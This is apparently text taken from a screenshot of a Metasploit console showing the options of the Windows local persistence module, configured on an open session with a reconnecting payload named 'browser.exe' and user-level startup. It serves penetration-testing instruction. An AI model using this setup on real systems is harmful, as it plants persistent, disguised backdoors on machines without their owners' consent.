 msf exploit(windows/local/persistence) > show options
Module options (exploit/windows/local/persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
DELAY 10 yes Delay (in seconds) for persistent payload to keep reconnecting back.
EXE_NAME browser.exe no The filename for the payload to be used on the target host (%RAND%.exe by default).
PATH no Path to write payload (%TEMP% by default).
REG_NAME no The name to call registry value for persistence on target host (%RAND% by default).
SESSION 2 yes The session to run this module on.
STARTUP USER yes Startup type for the persistent payload. (Accepted: USER, SYSTEM)
VBS_NAME no The filename to use for the VBS persistent script on the target host (%RAND% by default).
Exploit target:
Id Name
-- ----
0 Windows